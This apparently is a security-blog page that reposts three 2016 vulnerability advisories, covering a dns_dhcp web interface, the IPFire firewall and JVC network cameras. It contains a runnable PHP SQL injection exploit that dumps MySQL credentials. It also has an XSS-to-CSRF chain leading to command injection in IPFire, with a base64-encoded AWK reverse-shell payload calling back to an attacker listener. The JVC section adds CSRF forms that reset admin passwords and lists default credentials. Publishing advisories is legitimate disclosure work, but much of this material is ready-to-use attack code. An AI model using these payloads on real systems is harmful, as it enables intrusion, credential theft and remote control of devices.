/*
[+] Credits: hyp3rlinx
[+] Website: hyp3rlinx.altervista.org
[+] Source: http://hyp3rlinx.altervista.org/advisories/DNS_DHCP-WEB-INTERFACE-SQL-INJECTION.txt
[+] ISR: apparitionsec
Vendor:
====================
tmcdos / sourceforge
Product:
======================
dns_dhcp Web Interface
Download: sourceforge.net/projects/dnsmasq-mikrotik-admin/?source=directory
This is a very simple web interface for management of static DHCP leases in
DNSmasq and Mikrotik.
It generates config files for DNSmasq and uses RouterOS API to manage
Mikrotik. Network devices (usually PCs)
are separated into subnets by department and use triplets (hostname, MAC
address, IP address) for identification.
Information is stored in MySQL.
Vulnerability Type:
===================
SQL Injection
CVE Reference:
==============
N/A
Vulnerability Details:
=====================
The 'net' HTTP form POST parameter to dns.php script is not
checked/santized and is used directly in MySQL query allowing
attacker to easily exfiltrate any data from the backend database by using
SQL Injection exploits.
1) On line 239 of dns.php
$b = str_replace('{FIRMA}',a_select('SUBNET',$_REQUEST['net']),$b);
2)
dns.php line 187 the a_select function where 2nd argument $_REQUEST['net']
is passed to an concatenated to query ($clause)
and executed on line 194 mysql_query($query).
function a_select($tbl,$clause,$field='',$where='')
{
if ($clause==0) return ' ';
if($field=='') $field=$tbl;
$query = "SELECT $field FROM $tbl WHERE ";
if($where=='') $query.='ID='.$clause;
else $query.=$where;
$res = mysql_query($query) or
trigger_error($query.'<br>'.mysql_error(),E_USER_ERROR);
if(mysql_num_rows($res)>0) return mysql_result($res,0,0);
else return ' ';
}
Exploit code(s):
===============
Run from CL...
*/
<?php
#dns_dhcp SQL Injection Exploit
#exfiltrates host, user and password from MySQL
#by hyp3rlinx
#ISR - apparitionsec
#hyp3rlinx.altervista.org
#========================
$victim="localhost";
$url="/dns_dhcp/dns/dns.php";
$port=80;
$r='';
$s = fsockopen($victim, $port, $errno, $errstr, 30);
if(!$s){echo "Cant connect to the fucking server!"; exit();}
$sql="net=1 and (select 1 from(select count(*),concat((select (select
concat(0x2b,host,0x2b,user,0x2b,password,0x2b)) from mysql.user limit
1),floor(rand(0)*2))x from mysql.user group by x)a)";
$out = "POST $url HTTP/1.1\r\n";
$out .= "Host: $victim\r\n";
$out .= "Content-Type: application/x-www-form-urlencoded\r\n";
$out .= 'Content-Length: ' . strlen($sql) . "\r\n";
$out .= "Connection: Close\r\n\r\n";
fwrite($s, $out);
fwrite($s, $sql);
while (!feof($s)) {
$r .= fgets($s, 128);
if(strpos($r,'Duplicate entry')!==FALSE){
$idx=strpos($r,'Duplicate entry');
echo substr($r,$idx);
break;
}
}
fclose($s);
/*
Example result:
Duplicate entry
'+localhost+root+*6691484EA6B50DDDE1926A220DA01FA9E575C18A+1' for key
'group_key'
*/
?>
/*
Disclosure Timeline:
===============================
Vendor Notification: NA
May 14, 2016 : Public Disclosure
Exploitation Technique:
=======================
Remote
Severity Level:
================
High
Description:
==================================================
Request Method(s): [+] POST
Vulnerable Product: [+] dns_dhcp Web Interface
Vulnerable Parameter(s): [+] 'net'
=====================================================
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no
warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory,
provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in
vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the
information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author
prohibits any malicious use of security related information
or exploits by the author or elsewhere.
hyp3rlinx
*/
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863126016
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
######################################################################################
# Exploit Title: IPFire < 2.19 Update Core 101 XSS to CSRF to Remote Command Execution
# Date: 04/05/2016
# Author: Yann CAM @ Synetis - ASafety
# Vendor or Software Link: www.ipfire.org
# Version: lesser-than 2.19 Core Update 101
# Category: Remote Command Execution / XSS
# Google dork:
# Tested on: IPFire distribution
######################################################################################
IPFire firewall/router distribution description :
======================================================================
IPFire is a free Linux distribution which acts as a router and firewall in the first instance. It can be maintained via
a web interface. The distribution furthermore offers selected server daemons and can easily be expanded to a SOHO server.
IPFire is based on Linux From Scratch and is, like the Endian Firewall, originally a fork from IPCop. Since Version 2,
only IPCop's web interface is used.
Vulnerability description :
======================================================================
As others linux-router based firewall that I've tested and analyzed, IPFire (based on IPCop) have some vulnerabilities.
Through an XSS, it's possible to bypass CSRF-referer checking and exploit a Remote Command Execution to gain a full reverse-shell.
The method detailed below is very similar to the one presented in my previous article for IPCop some year ago.
IPCop 2.1.4 Remote Command Execution : https://www.asafety.fr/vuln-exploit-poc/xss-rce-ipcop-2-1-4-remote-command-execution/
Proof of Concept 1 :
======================================================================
A non-persistent XSS in GET param is available in the ipinfo.cgi. The injection can be URLencoded with certain browsers
or blocked with Anti-XSS engine.
This XSS works on IE and affect IPFire version < 2.19 Core Update 101.
File /srv/web/ipfire/cgi-bin/ipinfo.cgi line 87 :
&Header::openbox('100%', 'left', $addr . ' (' . $hostname . ') : '.$whoisname);
PoC:
https://<IPFire>:444/cgi-bin/ipinfo.cgi?<script>alert(/RXSS-Yann_CAM_-_Security_Consultant_@ASafety_-_SYNETIS/)</script>
Proof of Concept 2 :
======================================================================
CSRF exploit bypass from previous XSS.
IPFire is protected against CSRF attack with a referer checking on all page.
It's possible to bypass this protection with the previous XSS detailed.
To do this, load a third party JS script with the XSS, and make Ajax request over IPFire context (so with the right referer).
This XSS works on IE and affect IPFire version < 2.19 Core Update 101.
File /srv/web/ipfire/cgi-bin/ipinfo.cgi line 87 :
&Header::openbox('100%', 'left', $addr . ' (' . $hostname . ') : '.$whoisname);
PoC :
Host a third party JS script on a web server accessible from IPFire. In this JS script, load JQuery dynamically and perform any AJAX request to an IPFire targeted page.
All AJAX request bypass the CSRF protection.
* Third party JS script, host in http://<PENTESTER_WEBSITE>/x.js:
var headx=document.getElementsByTagName('head')[0];
var jq= document.createElement('script');
jq.type= 'text/javascript';
jq.src= 'http://code.jquery.com/jquery-latest.min.js';
headx.appendChild(jq);
function loadX(){ // AJAX CSRF bypass referer checking !
$.ajax({
type: 'POST',
url: "https://<IPFire_IP>:444/cgi-bin/<TARGETED_PAGE>",
contentType: 'application/x-www-form-urlencoded;charset=utf-8',
dataType: 'text',
data: '<YOUR_DATA>'
}); // payload of your choice
}
setTimeout("loadX()",2000);
* XSS to load dynamically this third party script :
var head=document.getElementsByTagName('head')[0];var script= document.createElement('script');script.type= 'text/javascript';script.src= 'http://<PENTESTER_WEBSITE>/x.js';head.appendChild(script);
* Escape this string with escape() Javascript method :
%76%61%72%20%68%65%61%64%3D%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%73%42%79%54%61%67%4E%61%6D%65%28%27%68%65%61%64%27%29%5B%30%5D%3B%76%61%72%20%73%63%72%69%70%74%3D%20%64%6F%63%75%6D%65%6E%74%2E%63%72%65%61%74%65%45%6C%65%6D%65%6E%74%28%27%73%63%72%69%70%74%27%29%3B%73%63%72%69%70%74%2E%74%79%70%65%3D%20%27%74%65%78%74%2F%6A%61%76%61%73%63%72%69%70%74%27%3B%73%63%72%69%70%74%2E%73%72%63%3D%20%27%68%74%74%70%3A%2F%2F%31%39%32%2E%31%36%38%2E%31%35%33%2E%31%2F%78%2E%6A%73%27%3B%68%65%61%64%2E%61%70%70%65%6E%64%43%68%69%6C%64%28%73%63%72%69%70%74%29%3B%0A%09%09%09
* Make the final URL with XSS in GET param that load dynamically the third party script (IE) :
https://<IPFire_IP>:8443/cgi-bin/ipinfo.cgi?<script>eval(unescape("%76%61%72%20%68%65%61%64%3D%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%73%42%79%54%61%67%4E%61%6D%65%28%27%68%65%61%64%27%29%5B%30%5D%3B%76%61%72%20%73%63%72%69%70%74%3D%20%64%6F%63%75%6D%65%6E%74%2E%63%72%65%61%74%65%45%6C%65%6D%65%6E%74%28%27%73%63%72%69%70%74%27%29%3B%73%63%72%69%70%74%2E%74%79%70%65%3D%20%27%74%65%78%74%2F%6A%61%76%61%73%63%72%69%70%74%27%3B%73%63%72%69%70%74%2E%73%72%63%3D%20%27%68%74%74%70%3A%2F%2F%31%39%32%2E%31%36%38%2E%31%35%33%2E%31%2F%78%2E%6A%73%27%3B%68%65%61%64%2E%61%70%70%65%6E%64%43%68%69%6C%64%28%73%63%72%69%70%74%29%3B%0A%09%09%09"))</script>
Proof of Concept 3 :
======================================================================
Remote Command Execution in the proxy.cgi file. This file is protected from CSRF execution.
Affected version < 2.19 Core Update 101.
File /srv/web/ipfire/cgi-bin/proxy.cgi line 4137 :
system("/usr/sbin/htpasswd -b $userdb $str_user $str_pass");
The $str_pass isn't sanitized before execution in command line. It's possible to change the "NCSA_PASS" and "NCSA_PASS_CONFIRM" post data with arbitrary data.
So the RCE can be exploited with this PoC (if the Referer is defined to IPFire URL) :
<html>
<body>
<form name='x' action='https://<IPFire_IP>:444/cgi-bin/proxy.cgi' method='post'>
<input type='hidden' name='NCSA_PASS' value='||touch /tmp/x;#' />
<input type='hidden' name='NCSA_PASS_CONFIRM' value='||touch /tmp/x;#' />
<input type='hidden' name='NCSA_USERNAME' value='yanncam' />
<input type='hidden' name='ACTION' value='Ajouter' />
</form>
<script>document.forms['x'].submit();</script>
</body>
</html>
Note that the ACTION POST param depend on the IPFire language defined.
Proof of Concept 4 :
======================================================================
Finally, with these three previous PoC, it's possible to combine all the mechanisms to gain a full reverse-shell on IPFire.
IPFire does not have netcat nor telnet, socat, python, ruby, php etc ...
The only way to make a reverse-shell is to use Perl or AWK technics. In this PoC, it's the AWK technic that is used :
(From ASafety Reverse-shell cheat-sheet : http://www.asafety.fr/vuln-exploit-poc/pentesting-etablir-un-reverse-shell-en-une-ligne/)
* The reverse-shell one-line with AWK is :
awk 'BEGIN {s = "/inet/tcp/0/<IP>/<PORT>"; while(42) { do{ printf "shell>" |& s; s |& getline c; if(c){ while ((c |& getline) > 0) print $0 |& s; close(c); } } while(c != "exit") close(s); }}' /dev/null
* To bypass IPFire filter, you need to encode this command in base64 (after modify <IP> and <PORT>) :
YXdrICdCRUdJTiB7cyA9ICIvaW5ldC90Y3AvMC88SVA+LzxQT1JUPiI7IHdoaWxlKDQyKSB7IGRveyBwcmludGYgInNoZWxsPiIgfCYgczsgcyB8JiBnZXRsaW5lIGM7IGlmKGMpeyB3aGlsZSAoKGMgfCYgZ2V0bGluZSkgPiAwKSBwcmludCAkMCB8JiBzOyBjbG9zZShjKTsgfSB9IHdoaWxlKGMgIT0gImV4aXQiKSBjbG9zZShzKTsgfX0nIC9kZXYvbnVsbA==
* Place a \n at each bloc of 64 chars in the base64 version :
YXdrICdCRUdJTiB7cyA9ICIvaW5ldC90Y3AvMC88SVA+LzxQT1JUPiI7IHdoaWx\nlKDQyKSB7IGRveyBwcmludGYgInNoZWxsPiIgfCYgczsgcyB8JiBnZXRsaW5lIG\nM7IGlmKGMpeyB3aGlsZSAoKGMgfCYgZ2V0bGluZSkgPiAwKSBwcmludCAkMCB8J\niBzOyBjbG9zZShjKTsgfSB9IHdoaWxlKGMgIT0gImV4aXQiKSBjbG9zZShzKTsg\nfX0nIC9kZXYvbnVsbA==
* This payload can be echo'ed and decoded with openssl, on the fly, into IPFire :
echo -e "YXdrICdCRUdJTiB7cyA9ICIvaW5ldC90Y3AvMC88SVA+LzxQT1JUPiI7IHdoaWx\nlKDQyKSB7IGRveyBwcmludGYgInNoZWxsPiIgfCYgczsgcyB8JiBnZXRsaW5lIG\nM7IGlmKGMpeyB3aGlsZSAoKGMgfCYgZ2V0bGluZSkgPiAwKSBwcmludCAkMCB8J\niBzOyBjbG9zZShjKTsgfSB9IHdoaWxlKGMgIT0gImV4aXQiKSBjbG9zZShzKTsg\nfX0nIC9kZXYvbnVsbA==" | openssl enc -a -d
* To execute this payload, add backticks and eval call :
eval `echo -e "YXdrICdCRUdJTiB7cyA9ICIvaW5ldC90Y3AvMC88SVA+LzxQT1JUPiI7IHdoaWx\nlKDQyKSB7IGRveyBwcmludGYgInNoZWxsPiIgfCYgczsgcyB8JiBnZXRsaW5lIG\nM7IGlmKGMpeyB3aGlsZSAoKGMgfCYgZ2V0bGluZSkgPiAwKSBwcmludCAkMCB8J\niBzOyBjbG9zZShjKTsgfSB9IHdoaWxlKGMgIT0gImV4aXQiKSBjbG9zZShzKTsg\nfX0nIC9kZXYvbnVsbA==" | openssl enc -a -d`
* Your payload is ready to be used into POST param in proxy.cgi, like the previous PoC :
||eval `echo -e "YXdrICdCRUdJTiB7cyA9ICIvaW5ldC90Y3AvMC88SVA+LzxQT1JUPiI7IHdoaWx\nlKDQyKSB7IGRveyBwcmludGYgInNoZWxsPiIgfCYgczsgcyB8JiBnZXRsaW5lIG\nM7IGlmKGMpeyB3aGlsZSAoKGMgfCYgZ2V0bGluZSkgPiAwKSBwcmludCAkMCB8J\niBzOyBjbG9zZShjKTsgfSB9IHdoaWxlKGMgIT0gImV4aXQiKSBjbG9zZShzKTsg\nfX0nIC9kZXYvbnVsbA==" | openssl enc -a -d`;#
* Full PoC (IPFire < 2.19 Core Update 101)
(if the referer is defined to IPFire URL, and a netcat is listening # nc -l -vv -p 1337) :
<html>
<body>
<form name='x' action='https://<IPFire_IP>:444/cgi-bin/proxy.cgi' method='post'>
<input type='hidden' name='NCSA_PASS' value='||eval `echo -e "YXdrICdCRUdJTiB7cyA9ICIvaW5ldC90Y3AvMC8xOTIuMTY4LjAuMi8xMzM3Ijsg\nd2hpbGUoNDIpIHsgZG97IHByaW50ZiAic2hlbGw+IiB8JiBzOyBzIHwmIGdldGxp\nbmUgYzsgaWYoYyl7IHdoaWxlICgoYyB8JiBnZXRsaW5lKSA+IDApIHByaW50ICQw\nIHwmIHM7IGNsb3NlKGMpOyB9IH0gd2hpbGUoYyAhPSAiZXhpdCIpIGNsb3NlKHMp\nOyB9fScgL2Rldi9udWxs" | openssl enc -a -d`;#' />
<input type='hidden' name='NCSA_PASS_CONFIRM' value='||eval `echo -e "YXdrICdCRUdJTiB7cyA9ICIvaW5ldC90Y3AvMC8xOTIuMTY4LjAuMi8xMzM3Ijsg\nd2hpbGUoNDIpIHsgZG97IHByaW50ZiAic2hlbGw+IiB8JiBzOyBzIHwmIGdldGxp\nbmUgYzsgaWYoYyl7IHdoaWxlICgoYyB8JiBnZXRsaW5lKSA+IDApIHByaW50ICQw\nIHwmIHM7IGNsb3NlKGMpOyB9IH0gd2hpbGUoYyAhPSAiZXhpdCIpIGNsb3NlKHMp\nOyB9fScgL2Rldi9udWxs" | openssl enc -a -d`;#' />
<input type='hidden' name='NCSA_USERNAME' value='yanncam' />
<input type='hidden' name='ACTION' value='Ajouter' />
</form>
<script>document.forms['x'].submit();</script>
</body>
</html>
Note that none <IP>/<Port> are defined in the previous payload, you need to reproduce these different steps.
* With the XSS method to bypass CSRF Referer checking, the third party JS script can be :
var headx=document.getElementsByTagName('head')[0];
var jq= document.createElement('script');
jq.type= 'text/javascript';
jq.src= 'http://code.jquery.com/jquery-latest.min.js';
headx.appendChild(jq);
function loadX(){ // AJAX CSRF bypass referer checking !
$.ajax({
type: 'POST',
url: "https://<IPFire_IP>:444/cgi-bin/proxy.cgi",
contentType: 'application/x-www-form-urlencoded;charset=utf-8',
dataType: 'text',
data: 'NCSA_USERNAME=yanncam&ACTION=Ajouter&NCSA_PASS=||eval `echo -e "YXdrICdCRUdJTiB7cyA9ICIvaW5ldC90Y3AvMC8xOTIuMTY4LjEuMzIvMTMzNyI7\nIHdoaWxlKDQyKSB7IGRveyBwcmludGYgInNoZWxsPiIgfCYgczsgcyB8JiBnZXRs\naW5lIGM7IGlmKGMpeyB3aGlsZSAoKGMgfCYgZ2V0bGluZSkgPiAwKSBwcmludCAk\nMCB8JiBzOyBjbG9zZShjKTsgfSB9IHdoaWxlKGMgIT0gImV4aXQiKSBjbG9zZShz\nKTsgfX0nIC9kZXYvbnVsbA==" | openssl enc -a -d`;#&NCSA_PASS_CONFIRM=||eval `echo -e "YXdrICdCRUdJTiB7cyA9ICIvaW5ldC90Y3AvMC8xOTIuMTY4LjEuMzIvMTMzNyI7\nIHdoaWxlKDQyKSB7IGRveyBwcmludGYgInNoZWxsPiIgfCYgczsgcyB8JiBnZXRs\naW5lIGM7IGlmKGMpeyB3aGlsZSAoKGMgfCYgZ2V0bGluZSkgPiAwKSBwcmludCAk\nMCB8JiBzOyBjbG9zZShjKTsgfSB9IHdoaWxlKGMgIT0gImV4aXQiKSBjbG9zZShz\nKTsgfX0nIC9kZXYvbnVsbA==" | openssl enc -a -d`;#'
});
}
setTimeout("loadX()",2000);
* A demonstration video has been realised as PoC here (IPFire < 2.19 Core Update 101) : https://www.youtube.com/watch?v=rBd21aXU83E
Solution:
======================================================================
- Upgrade to IPFire 2.19 Core Update 101
I just want to thank Michael TREMER for his availability, his kindness, his correction speed and quality of the IPFire project I am a regular user.
Report timeline :
======================================================================
2016-04-03 : Vulnerabilities discovered in the latest IPFire version
2016-04-04 : IPFire team alerted with details and PoC through forum and bugtracker
2016-04-05 : Several exchanges between Michael TREMER and me on the BugTracker to fix these vulnerabilities
2016-04-05 : CVE assigment request sent by IPFire team
2016-04-06 : CVE ID denied without any reason, emailed back
2016-04-08 : CVE ID denied again without any reason
2016-04-27 : IPFire 2.19 Core Update 101 available for testing
2016-05-02 : IPFire 2.19 Core Update 101 released
Additional resources :
======================================================================
- www.ipfire.org
- www.ipfire.org/news/ipfire-2-19-core-update-101-released
- planet.ipfire.org/post/ipfire-2-19-core-update-101-is-available-for-testing
- www.ubuntufree.com/ipfire-2-19-core-update-101-patches-cross-site-scripting-vulnerability-in-web-ui/
- news.softpedia.com/news/ipfire-2-19-core-update-101-patches-cross-site-scripting-vulnerability-in-web-ui-503608.shtml
- www.openwall.com/lists/oss-security/2016/04/05/5
- seclists.org/oss-sec/2016/q2/15
- www.synetis.com
- www.asafety.fr
- www.youtube.com/watch?v=rBd21aXU83E
Credits :
======================================================================
88888888
88 888 88 88
888 88 88
788 Z88 88 88.888888 8888888 888888 88 8888888.
888888. 88 88 888 Z88 88 88 88 88 88 88
8888888 88 88 88 88 88 88 88 88 888
888 88 88 88 88 88888888888 88 88 888888
88 88 88 8. 88 88 88 88 88 888
888 ,88 8I88 88 88 88 88 88 88 .88 .88
?8888888888. 888 88 88 88888888 8888 88 =88888888
888. 88
88 www.synetis.com
8888 Consulting firm in management and information security
Yann CAM - Security Consultant @ Synetis | ASafety
--
SYNETIS | ASafety
CONTACT: www.synetis.com | www.asafety.fr
| | | |
_ \ _|\ \ \ / -_) | | | _` | _ \(_-<
\___/_| \_/\_/\___|_|_|_|\__,_|_.__/___/
www.orwelllabs.com
security advisory
olsa-2016-04-01
* Adivisory Information
+++++++++++++++++++++++
(+) Title: JVC Multiple Products Multiple Vulnerabilities
(+) Vendor: JVC Professional Video
(+) Research and Advisory: Orwelllabs
(+) Adivisory URL:
http://www.orwelllabs.com/2016/04/jvc-multiple-products-multiple.html
(+) OLSA-ID: OLSA-2016-04-01
(+) Affected Products: JVC HDR VR-809/816, Network cameras VN-C*, VN-V*,
VN-X* with firmwares 1.03 and 2.03
(+) IoT Attack Surface: Device Administrative Interface
(+) Owasp IoTTop10: I1, I2
* Overview
++++++++++
I1 - 1. Multiple Cross-site Scripting
I1 - 2. HTTP Header Injection
I1 - 3. Multiple Cross-site Request Forgery
I1 - 4. Cleartext sensitive data
I1 - 5. Weak Default Credentials/Known credentials
I2 - 6. Poorly Protected Credentials
1. Reflected Cross-site scripting
=================================
JVC Hard Disk Recorders are prone to XSS and HTTP Header Injection[2].
(+) Affected Products:
----------------------
JVC VR-809 HDR
JVC VR-816 HDR
(+) Technical Details/PoCs
--------------------------
(+) URL Trigger:
http://xxx.xxx.xxx.xxx/api/param?video.input(01).comment&video.input(02).comment&video.input(03).comment&video.input(04).comment&video.input(05).comment&video.input(06).comment&video.input(07).comment&video.input(08).comment&video.input(09).comment
(+) Payload used [ *** XSS *** ]: <img src=a onerror=alert("0rwelll4bs")>
(+) affected script/path: /api/param?
(+) affected parameters (video.input.COMMENT):
+ video.input(01).comment[ *** XSS *** ]
+ video.input(02).comment[ *** XSS *** ]
+ video.input(03).comment[ *** XSS *** ]
+ video.input(04).comment[ *** XSS *** ]
+ video.input(05).comment[ *** XSS *** ]
+ video.input(06).comment[ *** XSS *** ]
+ video.input(07).comment[ *** XSS *** ]
+ video.input(08).comment[ *** XSS *** ]
+ video.input(09).comment[ *** XSS *** ]
(+) affected parameters (video.input.STATUS):
+ video.input(01).status[ *** XSS *** ]
+ video.input(02).status[ *** XSS *** ]
+ video.input(03).status[ *** XSS *** ]
+ video.input(04).status[ *** XSS *** ]
+ video.input(05).status[ *** XSS *** ]
+ video.input(06).status[ *** XSS *** ]
+ video.input(07).status[ *** XSS *** ]
+ video.input(08).status[ *** XSS *** ]
+ video.input(09).status[ *** XSS *** ]
(+) URL Trigger:
http://xxx.xxx.xxx.xxx/api/param?network.interface(01).dhcp.status[ *** XSS
***]
(+) affected parameters:
+ interface(01).dhcp.status[ *** XSS *** ]
* In fact the javascript can be triggered just requesting the '/api/param?'
directly with payload, like this:
(+) URL: http://xxx.xxx.xxx.xxx/api/param?[*** XSS *** ]
2. HTTP Header Injection
========================
The value of the "video.input(X).comment/status" request parameter is
copied into the 'X-Response' response header.
So the malicious payload submitted in the parameter generates a response
with an injected HTTP header.
> If you request the following URL with an Javascript Payload "[*** XSS
***]":
http://xxx.xxx.xxx.xxx/api/param?video.input(01).comment<img src=a
onerror=alert("XSS")>&video.input(02).comment&video.input(03).comment&video.input(04).comment&video.input(05).comment&video.input(06).comment&video.input(07).comment&video.input(08).comment&video.input(09).comment
> It will gennerate the GET request bellow:
GET /api/param?video.input(01).comment<img src=a
onerror=alert("XSS")>&video.input(02).comment&video.input(03).comment&video.input(04).comment&video.input(05).comment&video.input(06).comment&video.input(07).comment&video.input(08).comment&video.input(09).comment
HTTP/1.1
Host: xxx.xxx.xxx.xxx
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://xxx.xxx.xxx.xxx/
Cookie: vrtypename=Hard%20Disk%20Recorder; vrmodelname=0rw3|||4bs
Authorization: Basic YWRtaW46anZj
Connection: keep-alive
> And we'll get the response from the server:
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 564
X-Response: video.input(01).comment<img src=a
onerror=alert("XSS")>&video.input(02).comment&video.input(03).comment&video.input(04).comment&video.input(05).comment&video.input(06).comment&video.input(07).comment&video.input(08).comment&video.input(09).comment
Cache-control: no-cache
Pragma: no-cache
Expires: Thu, 05 May 2016 14:20:45 GMT
Server: JVC VR-809/816 API Server/1.0.0
Date: Thu, 05 May 2016 14:20:45 GMT
The javascript payload will be inject in X-Response response Header field
3. Multiple Cross-site Request Forgery
======================================
Multiple products from JVC are prone to CSRF.
(+) Affected Products:
----------------------
The following products with firmware versions 1.03, 2.03 and early:
VN-C2WU
VN-C3U
VN-C1U
VN-C2U
VN-C3WU
VN-A1U
VN-C10U
VN-C11U
VN-C655U
VN-C625U
VN-C205U
VN-C215V4U
VN-C215VP4U
VN-V686U
VN-V686WPU
VN-V25U
VN-V26U
VN-X35U
VN-V685U
VN-V686WPBU
VN-X235VPU
VN-V225VPU
VN-X235U
VN-V225U
VN-V17U
VN-V217U
VN-V217VPU
VN-H157WPU
VN-T16U
VN-T216VPRU
(+) Technical Details/PoCs
--------------------------
> CSRF: to change 'admin' password to 'sm!thW'
<html>
<!-- Orwelllabs - JVC NetCams CSRF PoC -->
<body>
<form action="http://xxx.xxx.xxx.xxx/cgi-bin/c20setup.cgi"
method="POST">
<input type="hidden" name="c20loadhtml"
value="c20systempassword.html" />
<input type="hidden" name="usermode" value="admin" />
<input type="hidden" name="newpassword" value="sm!thW" />
<input type="hidden" name="new2password" value="sm!thW" />
<input type="hidden" name="ok" value="OK" />
<input type="submit" value="Submit form" />
</form>
</body>
</html>
> CSRF: to set 'user' password to "w!nst0nSm!th"
<html>
<!-- Orwelllabs - JVC NetCams CSRF PoC -->
<body>
<form action="http://xxx.xxx.xxx.xxx/cgi-bin/c20setup.cgi"
method="POST">
<input type="hidden" name="c20loadhtml"
value="c20systempassword.html" />
<input type="hidden" name="usermode" value="user" />
<input type="hidden" name="newpassword" value="w!nst0nSm!th" />
<input type="hidden" name="new2password" value="w!nst0nSm!th" />
<input type="hidden" name="ok" value="OK" />
<input type="submit" value="Submit form" />
</form>
</body>
</html>
> CSRF: to reinitialize the cam
<html>
<!-- Orwelllabs - JVC NetCams CSRF PoC -->
<body>
<form action="http://xxx.xxx.xxx.xxx/cgi-bin/c20setup.cgi"
method="POST">
<input type="hidden" name="c20loadhtml"
value="c20systemmainte.html" />
<input type="hidden" name="init" value="Initialize" />
<input type="submit" value="Submit form" />
</form>
</body>
</html>
4. Cleartext sensitive data
===========================
By default everything is trasmite over HTTP, including credentials.
5. Weak Default Credentials/Known credentials
=============================================
The vast maiority of these devices remain with default credential admin:jvc
or admin:[model-of-camera] and costumers are not obligated to change it
during initial setup.
6. Poorly Protected Credentials
===============================
An attacker in the same network is able to capture and decode the
credentials as they aren't trasmited over HTTPs and are protected using
just
Base64 with Basic Authorization.
> Authentication process
GET /cgi-bin/x35viewing.cgi?x35ptzviewer.html HTTP/1.1
Host: xxx.xxx.xxx.xxx
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: X35JPEGVIEWSIZE=VGA; X35JPEGDISP=OFF-OFF-OFF-OFF-1;
X35JPEGSTREAM=HTTP-5-225.0.1.1-49152; X35JPEGHTTPPORT=80;
X35FOLDERNAME=VN-X35; X35MPEG4VIEWSIZE=VGA; X35MPEG4DISP=OFF-OFF-OFF-1;
X35MPEG4STREAM=HTTP-225.0.2.1-59152; X35MPEG4HTTPPORT=80;
X35AUDIO=OFF-HTTP-225.0.3.1-39152-49298-80; X35PTZCTRL=w!nst0nSm!th
Connection: keep-alive
Authorization: Basic YWRtaW46anZj
*Once this is related with a old bad design is possible that a large range
of products are affected by reported issues.
Timeline
++++++++
2016-04-20: First attemp to contact Vendor
2016-04-22: Vendor asks for products affected/details sent
2016-04-26: Ask vendor for any news about the issues reported
2016-05-09: Until this date no response
2016-05-10: Full disclosure
Legal Notices
+++++++++++++
The information contained within this advisory and in any other published
by our lab is supplied "as-is" with no warranties or guarantees of fitness
of use or otherwise.
I accept no responsibility for any damage caused by the use or misuse of
this information.
About Orwelllabs
++++++++++++++++
Orwelllabs is an independent security research lab interested in IoT, what
means embedded devices and all its components like web applications,
network, mobile applications and all surface areas prone to attack.
Orwelllabs aims to study, learn and produce some intelligence around this
vast and confusing big picture called smart cities. We have special
appreciation for devices designed to provide security to these highly
technological cities, also known as Iost (Internet of Security Things ).
-----BEGIN PGP PUBLIC KEY BLOCK-----
mQENBFcJl8wBCAC/J8rAQdOoC82gik6LVbH674HnxAAQ6rBdELkyR2S2g1zMIAFt
xNN//A3bUWwFtlrfgiJkiOC86FimPus5O/c4iZc8klm07hxWuzoLPzBPM50+uGKH
xZwwLa5PLuuR1T0O+OFqd9sdltz6djaYrFsdq6DZHVrp31P7LqHHRVwN8vzqWmSf
55hDGNTrjbnmfuAgQDrjA6FA2i6AWSTXEuDd5NjCN8jCorCczDeLXTY5HuJDb2GY
U9H5kjbgX/n3/UvQpUOEQ5JgW1QoqidP8ZwsMcK5pCtr9Ocm+MWEN2tuRcQq3y5I
SRuBk/FPhVVnx5ZrLveClCgefYdqqHi9owUTABEBAAG0IU9yd2VsbExhYnMgPG9y
d2VsbGxhYnNAZ21haWwuY29tPokBOQQTAQgAIwUCVwmXzAIbAwcLCQgHAwIBBhUI
AgkKCwQWAgMBAh4BAheAAAoJELs081R5pszAhGoIALxa6tCCUoQeksHfR5ixEHhA
Zrx+i3ZopI2ZqQyxKwbnqXP87lagjSaZUk4/NkB/rWMe5ed4bHLROf0PAOYAQstE
f5Nx2tjK7uKOw+SrnnFP08MGBQqJDu8rFmfjBsX2nIo2BgowfFC5XfDl+41cMy9n
pVVK9qHDp9aBSd3gMc90nalSQTI/QwZ6ywvg+5/mG2iidSsePlfg5d+BzQoc6SpW
LUTJY0RBS0Gsg88XihT58wnX3KhucxVx9RnhainuhH23tPdfPkuEDQqEM/hTVlmN
95rV1waD4+86IWG3Zvx79kbBnctD/e9KGvaeB47mvNPJ3L3r1/tT3AQE+Vv1q965
AQ0EVwmXzAEIAKgsUvquy3q8gZ6/t6J+VR7ed8QxZ7z7LauHvqajpipFV83PnVWf
ulaAIazUyy1XWn80bVnQ227fOJj5VqscfnHqBvXnYNjGLCNMRix5kjD/gJ/0pm0U
gqcrowSUFSJNTGk5b7Axdpz4ZyZFzXc33R4Wvkg/SAvLleU40S2wayCX+QpwxlMm
tnBExzgetRyNN5XENATfr87CSuAaS/CGfpV5reSoX1uOkALaQjjM2ADkuUWDp6KK
6L90h8vFLUCs+++ITWU9TA1FZxqTl6n/OnyC0ufUmvI4hIuQV3nxwFnBj1Q/sxHc
